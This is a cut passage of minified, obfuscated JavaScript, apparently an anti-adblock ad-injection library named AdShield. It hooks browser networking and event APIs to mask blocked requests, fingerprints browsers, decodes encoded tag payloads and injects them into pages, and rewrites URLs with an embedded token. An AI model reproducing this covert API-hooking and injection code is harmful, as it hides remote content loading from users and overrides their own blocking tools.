","snigel","728px","gpt-interworks","Node","a24xZWhvNmZqYnI0MHB4YzlpMnE=","isSamsungBrowser","find","concat","466479bJuGNZ","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","nthChildOf","action","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","property","picrew.me","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","replace","innerText","as-empty-bidder","last_bfa_at","display","gpt-highfivve","adshield","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","minutemedia","forEach","crios","loader","port","Array","insertRule","scrollX,Y","AdShield API cmd","can't access document.hidden","YmphM3prZnZxbHRndTVzdzY3OG4=","eventStatus","insertAfter","clearTimeout","collect","addEventListener","error on googletag.pubads()","Element","Headers","race","endsWith","Url","configIndex","close","bottom","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","em1wYw==","cachedResultIsInAdIframe","adsense","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","Failed to get key from: ","appendChild","isBrave","setInterval","as_domain","location","HTMLImageElement","innerHTML","setProperty","getAttribute","CSSStyleDeclaration","childElementCount","left","gpt-enliple","adpushup","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","PTZhMEc+UE9vMzdudj94JjFgXTJ0","symplr","reserved1","signalStatus","stylesheet","b3V0cHV0","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","decodeURI","promise","728","<html></html>",", Script-Crc32: ",".js","/resources/v2/","SharedStorageWorklet","Failed to execute packing script","fGAJJ1JxajZDTldIXUk4c3g3dTNm","function",'{"apply-ratio":1,"',"none","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","originalUrl","server","link"];return(t=function(){return e})()}(function(){const n=e,o=t();for(;;)try{if(507752===-parseInt(n(637))/1*(parseInt(n(1010))/2)+parseInt(n(583))/3*(parseInt(n(822))/4)+-parseInt(n(730))/5+parseInt(n(329))/6+-parseInt(n(979))/7+parseInt(n(549))/8+-parseInt(n(834))/9*(-parseInt(n(309))/10))break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const t=e;var n={};n.g=function(){const t=e;if(t(758)==typeof globalThis)return globalThis;try{return this||new Function(t(823))()}catch(e){if(t(758)==typeof window)return window}}();const o=t=>{const n=e;let o=0;for(let e=0,r=t[n(613)];e<r;e++)o=(o<<5)-o+t[n(729)](e),o|=0;return o},r=class{static[t(599)](){const e=t;var n,r;let i=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:e(636),c=!(arguments[e(613)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[e(1078)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=e(288)+o(i+"_"+s),m=e(288)+o(i+"_"+l),f=e(288)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(e){const n=t;return(i=n(916)==typeof Symbol&&n(464)==typeof Symbol[n(1054)]?function(e){return typeof e}:function(e){const t=n;return e&&t(916)==typeof Symbol&&e[t(385)]===Symbol&&e!==Symbol[t(998)]?t(464):typeof e})(e)}function c(n,o,r){const c=t;return a=function(t){const n=e;if(n(758)!=i(t)||!t)return t;var o=t[Symbol[n(370)]];if(void 0!==o){var r=o[n(445)](t,n(935));if(n(758)!=i(r))return r;throw new TypeError(n(456))}return String(t)}(o),(o=c(464)==i(a)?a:a+"")in n?Object[c(927)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var a}const a=8e3;class s{static[t(411)](e){this[t(563)]=e}static[t(327)](e){const n=t;let o=!(arguments[n(613)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(613)]>2&&void 0!==arguments[2]?arguments[2]:n(813);try{return o&&(e=l(e)),window[r][n(557)](e)}catch(e){return""}}static[t(990)](n,o){const r=t;let i=!(arguments[r(613)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(613)]>3&&void 0!==arguments[3]?arguments[3]:r(813);try{if(i&&(n=l(n)),!this[r(563)])return window[c][r(939)](n,o);(async function(){const t=r,{enableGpp:i=!1}={},s=await function(){const{tcfTimeoutMs:t=a,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=e;try{var c,s;await function(){const t=e;let n=arguments[t(613)]>0&&void 0!==arguments[0]?arguments[0]:a;return new Promise(((e,o)=>{const r=t,i=Date[r(1078)](),c=()=>{const t=r;t(916)!=typeof window[t(264)]?Date[t(1078)]()-i>n?o(new Error(t(315))):setTimeout(c,50):e(window[t(264)])};c()}))}(t);let l=!1;const d=e=>!(!e||i(1053)!==e[i(861)]&&i(332)!==e[i(861)]||n&&!e[i(779)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(264)])||void 0===r||r[n(445)](c,n(338),2,(()=>{}),e[n(570)])}catch{}o(e)}};null===(c=(s=window)[i(264)])||void 0===c||c[i(445)](s,i(865),2,u),setTimeout((()=>{l||r(new Error(i(429)))}),t)}catch(e){r(e)}}))}();if(!function(t){const n=e;var o,r;return!!(null!==(o=null===(r=t[n(1050)])||void 0===r?void 0:r[n(356)])&&void 0!==o?o:{})[1]}(s))throw new Error(t(934));let l;if(i)try{l=await function(){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((t,o)=>{const r=e,i=Date[r(1078)](),c=()=>{const e=r;e(916)!=typeof window[e(419)]?Date[e(1078)]()-i>n?o(new Error(e(1110))):setTimeout(c,50):(()=>{const n=e;try{var o,r,i,c;null===(o=(r=window)[n(419)])||void 0===o||o[n(445)](r,n(865),((e,o)=>{const r=n;o&&e&&(r(658)===e[r(651)]||r(900)===e[r(651)])&&t(e)})),null===(i=(c=window)[n(419)])||void 0===i||i[n(445)](c,n(628),((e,o)=>{o&&e&&t({eventName:n(364),data:e})}))}catch{}})()};c()}))}()}catch(e){console[t(1061)](e)}return{result:await Promise[t(580)]((e=>{const r=t;let{tcData:i,gppInfo:a}=e;window[c][r(939)](n,o)})({tcData:s,gppInfo:l})),tcData:s,gppInfo:l}})()[r(334)]((e=>{}))}catch(e){}}static[t(423)](e){const n=t;let o=!(arguments[n(613)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(613)]>2&&void 0!==arguments[2]?arguments[2]:n(813);try{return o&&(e=l(e)),window[r][n(318)](e)}catch(e){}}}c(s,t(563),!1);const l=e=>""[t(833)](window[t(886)][t(457)],t(1056))[t(833)](btoa(e));class d{static[t(883)](){const e=t;try{if(null!=window[e(578)][e(635)]&&e(883)===window[e(578)][e(635)][e(883)][e(1071)])return!0}catch(e){}return!1}static[t(524)](){const e=t;try{if(d[e(883)]())return!1;const t=navigator[e(981)][e(950)](),n=[e(940)];return![e(595),e(968),e(984),e(453),e(978),e(639),e(692),e(852),e(387),e(339),e(1068),e(1039),e(341)][e(1015)]((n=>t[e(488)](n)))&&n[e(1015)]((n=>t[e(488)](n)))}catch(e){}return!1}static[t(503)](){const e=t;try{if(d[e(883)]())return!1;const t=navigator[e(981)][e(950)]();if(t[e(488)](e(1091))||t[e(488)](e(285)))return!0;const n=[e(387)];return![e(595),e(968),e(984),e(453),e(978),e(639),e(692),e(852),e(339),e(1068),e(1039),e(341)][e(1015)]((n=>t[e(488)](n)))&&n[e(1015)]((n=>t[e(488)](n)))}catch(e){}return!1}static[t(831)](){const e=t;try{const t=navigator[e(981)][e(950)]();return t[e(488)](e(1080))&&t[e(488)](e(460))}catch(e){}return!1}static[t(436)](){const e=t;try{return navigator[e(981)][e(950)]()[e(488)](e(569))}catch(e){}return!1}static[t(493)](){const e=t;return navigator[e(981)][e(950)]()[e(488)](e(276))}}const u=(e,n)=>{const o=t;if(o(935)!=typeof e||o(935)!=typeof n)return!1;const r=e[o(613)],i=n[o(613)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let t=0;t<e[o(613)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(613)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(e,n)=>{const o=t;if(o(935)!=typeof e||o(935)!=typeof n)return-1;const r=e[o(613)],i=n[o(613)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let t=0;t<e[o(613)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(613)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return t}return-1},f=e=>{const n=t,o=navigator[n(981)],r=m(o,e);if(-1===r)return-1;let i="";for(let t=r+e[n(613)];t<o[n(613)];t++){const e=o[n(729)](t);if(e<48||e>57)break;i+=o[t]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[t(492)](HTMLIFrameElement[t(998)],t(687)),XMLHttpRequest_open:()=>h(window,t(405),t(271)),Window_decodeURIComponent:()=>h(window,t(1118),t(612)),Window_fetch:()=>h(window,t(1118),t(677)),Element_setAttribute:()=>h(window,t(867),t(258)),EventTarget_addEventListener:()=>h(window,t(304),t(865))},x=t(1019)+window[t(932)](window[t(886)][t(1040)]),p={get(){return this[t(864)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const e=t;window[x]=window[x]||{};for(const[t,n]of Object[e(799)](w))window[x][t]||(window[x][t]=n())}};function h(e,n,o){const r=t;var i,c,a;return r(733)===n[r(950)]()?e[o]:r(1079)===n?null===(i=e[r(1079)])||void 0===i?void 0:i[o]:r(465)===n?null===(c=e[r(465)])||void 0===c?void 0:c[o]:null===(a=e[n])||void 0===a||null===(a=a[r(998)])||void 0===a?void 0:a[o]}const g={appendChild:Node[t(998)][t(882)],insertBefore:Node[t(998)][t(1085)]};function v(e,n){const o=t;n[o(550)]?g[o(1085)][o(445)](n[o(1086)],e,n[o(550)]):g[o(882)][o(445)](n[o(333)],e)}function b(e){const n=t;g[n(882)][n(445)](document[n(777)],e)}function y(e){const n=t,o=document[n(694)](e[n(474)]);for(const t of e[n(759)]())o[n(258)](t,e[n(890)](t));return o[n(991)]=e[n(991)],o}function E(e,n){const o=t;return n?(n[o(377)]("?")&&(n=n[o(561)](1)),e[o(488)]("?")?e+"&"+n:e+"?"+n):e}function T(){const e=t;try{const t=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[e(514)](t[o])!==n[o]||n[o][e(729)](0)!==t[o])return!1}catch(e){return!1}return!0}let M="",_=t(619);try{var N;M=null!==(N=document[t(1007)][t(890)](t(732)))&&void 0!==N?N:t(957);const e=document[t(1007)][t(890)](t(278))||document[t(1007)][t(890)](t(792));e&&(_=new URL(e,window[t(886)][t(1040)])[t(422)])}catch(e){}const L={version:t(435),sdkVersion:M,endpoint:_,env:t(762),debug:!1,sentrySampleRatio:.05},W={idx:e=>Math[t(1096)](Math[t(281)]()*e),elem:function(e){const n=t;return e[this[n(689)](e[n(613)])]},num:function(e,n){const o=t;return Math[o(1096)](Math[o(281)]()*(n-e))+e},alphaStr:function(e,n){const o=t,r=e+this[o(681)](0,n-e),i=[];for(let e=0;e<r;++e)i[o(716)](o(725)[o(1045)](this[o(681)](0,52)));return i[o(489)]("")},className:function(){return this[t(363)](5,15)}};function S(e){const n=t;return e?A[n(832)]((t=>t.id===e)):L[n(388)]?H[0]:W[n(515)](H)}function I(e){const n=t,o=[n(283),n(654),n(902),n(1002),n(645),n(1005),n(1067),n(634),n(472)],r={};for(let t=0;t<o[n(613)];t++){const i=e[t];r[atob(o[t])]=n(935)==typeof i?atob(i):i}return r}const H=[[t(660),t(459),t(298),117,t(719),t(929),57,t(286),t(584)],[t(328),t(337),t(1023),117,t(989),t(876),115,t(1090),t(393)],[t(601),t(703),t(1013),97,t(466),t(1025),114,t(1042),t(841)],[t(656),t(969),t(1003),106,t(697),t(760),53,t(896),t(1016)]][t(739)]((e=>I(e))),k=[[t(877),t(1082),t(797),119,t(449),t(963),102,t(270),t(625)],[t(527),t(643),t(675),57,t(946),t(838),101,t(274),t(953)],[t(1089),t(586),t(1074),102,t(577),t(473),56,t(509),t(699)],[t(1109),t(903),t(348),97,t(640),t(992),115,t(513),t(724)],[t(576),t(430),t(292),121,t(336),t(252),110,t(592),t(791)],[t(555),t(718),t(773),118,t(1044),t(680),115,t(747),t(830)],[t(769),t(611),t(919),112,t(412),t(564),114,t(437),t(966)],[t(505),t(518),t(880),107,t(376),t(600),104,t(424),t(860)],[t(933),t(849),t(353),115,t(287),t(785),104,t(291),t(614)],[t(630),t(365),t(559),97,t(357),t(340),101,t(915),t(1063)],[t(395),t(726),t(997),106,t(621),t(354),107,t(311),t(649)],[t(350),t(501),t(379),102,t(307),t(1014),57,t(897),t(470)],[t(711),t(1051),t(397),103,t(420),t(754),97,t(835),t(289)],[t(490),t(931),t(962),56,t(272),t(944),49,t(988),t(1059)],[t(439),t(256),t(267),111,t(714),t(905),104,t(296),t(259)],[t(961),t(707),t(904),107,t(1077),t(1095),50,t(685),t(1021)]][t(739)]((e=>I(e))),A=[...H,...k],Z=e=>{const n=t,o=S(e[n(561)](0,4));if(!o)throw new Error(n(881)+e);const r=e[n(561)](4);let i=0;return r[n(702)]("")[n(739)]((e=>{const t=n;if(0==i&&e===String[t(514)](o[t(899)]))return i=1,"";if(0==i&&e===String[t(514)](o[t(529)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(923)][t(488)](e)?R(o[t(450)],o[t(923)],e):R(o[t(995)],o[t(374)],e)+e;if(2==n)return o[t(814)][t(488)](e)?R(o[t(433)],o[t(814)],e):R(o[t(995)],o[t(374)],e)+e;throw new Error(t(765)+n)}return R(o[t(995)],o[t(374)],e)}))[n(489)]("")};function R(e,n,o){const r=t;if(1!==o[r(613)])throw new Error(r(982));return n[r(488)](o)?e[n[r(924)](o)]:o}const O="eyJ0eXAiOiJKV1Qi",z="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",j="iIiwiZW1haWwiOiI",X="iLCJleHAiOjE3Njg",U="5NjE2MjksImlhdCI",D="6MTc2ODg3NTIyOX0",Y=".X37N8530Yemuq-c",F="MZ27zkhNx0JCEIWR",J="ogaX-uBP7qRc",G=()=>{const e=t,n=C();for(const t of n)e(573)in t?B(t):e(901)in t&&Q(t)},C=()=>{const e=t;var n,o,r;const i=null===(n=document[e(1007)])||void 0===n?void 0:n[e(890)](e(533));if(i)return function(t){const n=e,o=Z(t);return JSON[n(560)](o)}(i);const c=null===(o=document[e(1007)])||void 0===o?void 0:o[e(890)](e(1048));if(c)return[{tags:atob(c)}];const a=null===(r=document[e(1007)])||void 0===r?void 0:r[e(890)](e(384));return a?[{tags:atob(a)}]:[]},B=e=>{const n=t;var o;let{tags:r}=e;const i=document[n(1007)],c=document[n(694)](n(740));c[n(888)]=r;for(const e of Array[n(1069)](c[n(434)](n(541)))){var a;const t=y(e);null===(a=e[n(333)])||void 0===a||a[n(771)](t,e)}const s=(null==i?void 0:i[n(890)](n(705)))||(null==i?void 0:i[n(890)](n(293)));for(let e=0;e<c[n(442)][n(613)];e++){const t=c[n(442)][e];t[n(792)]=P(t[n(792)]),t[n(1040)]=P(t[n(1040)]),s&&(t[n(792)]&&(t[n(792)]=E(t[n(792)],s)),t[n(1040)]&&(t[n(1040)]=E(t[n(1040)],s)))}const l=null===(o=document[n(1007)])||void 0===o?void 0:o[n(890)](n(638));l&&l[n(702)](";")[n(739)]((e=>({key:e[n(702)]("=")[0],value:e[n(702)]("=")[1]})))[n(851)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(442)][t(613)];e++){const n=c[t(442)][e];n instanceof Element&&n[t(258)](o,r)}})),q(c)},Q=e=>{const n=t;let{stylesheet:o}=e;const r=document[n(694)](n(768));r[n(888)]=o,q(r)},q=e=>{const n=t;var o,r;const i=(null===(o=document[n(1007)])||void 0===o?void 0:o[n(359)])||n(253)===(null===(r=document[n(1007)])||void 0===r?void 0:r[n(890)](n(1098)));n(665)!==document[n(1116)]||i?document[n(521)](document[n(1007)])?v(e,document[n(1007)]):document[n(777)][n(882)](e):document[n(539)](e[n(888)])},P=e=>{return e?(n=e)&&n[t(377)](t(778))?E(""[t(833)](L[t(598)],t(925))[t(833)](e[t(842)](t(778),"")),t(469)[t(833)]([O,z,V,j,X,U,D,Y,F,J][t(489)](""))):(e=>e&&e[t(377)](t(525)))(e)?E(""[t(833)](L[t(598)],t(912))[t(833)](e[t(842)](t(525),"")),t(469)[t(833)]([O,z,V,j,X,U,D,Y,F,J][t(489)](""),t(942))[t(833)](window[t(886)][t(457)])):e:e;var n};let K=0;function $(e){const n=t,o=(t,n)=>{K++,e(t,n)};return o[n(1088)]=()=>n(585),new Promise(o)}const ee=[],te=e=>ee[t(716)]({message:e,timestamp:Date[t(1078)]()}),ne=e=>{console[t(495)](e),te(e)},oe=async function(e){const n=t;let o=arguments[n(613)]>1&&void 0!==arguments[1]?arguments[1]:L[n(598)];try{let t=o+n(572);t+=n(310)+L[n(378)],t+=n(994),t+=n(1117),t+=n(499)+encodeURIComponent(e),t+=n(484)+encodeURIComponent(location[n(1040)]),t+=n(366)+function(){const e=n;try{if(null!=window[e(578)][e(635)]&&e(883)===window[e(578)][e(635)][e(883)][e(1071)])return!0}catch(e){}return!1}()[n(1088)](),t+=n(471)+W[n(363)](16,16);const r=await fetch(t,{method:n(761),body:JSON[n(538)](ee)});return await r[n(390)]()}catch(e){return n(495)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const 